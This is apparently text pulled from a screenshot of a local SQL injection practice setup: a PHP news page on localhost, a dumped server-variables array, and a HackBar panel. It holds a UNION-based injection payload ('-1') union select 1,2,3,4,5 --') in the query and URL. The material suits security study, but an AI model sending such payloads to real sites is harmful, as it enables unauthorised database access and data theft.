 SQL: select * from news where id=('-1') union select 1,2,3,4,5 -- ')
2
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9524 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%27)%20union%20select%201,2,3,4,5%20--+ [QUERY_STRING] =>
id=-1%27)%20union%20select%201,2,3,4,5%20--+ [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 61665 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/
news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/
WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE]
=> [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?id=-1)%27%20union%20select%201,2,3,4,5%20--+ [HTTP_CONNECTION] => close
[HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758185159.5403 [REQUEST_TIME] => 1758185159 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1') union select 1,2,3,4,5 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All